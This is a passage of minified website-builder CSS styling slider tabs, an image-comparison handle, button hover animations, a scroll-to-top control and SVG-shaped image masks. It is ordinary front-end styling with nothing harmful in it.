.flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, 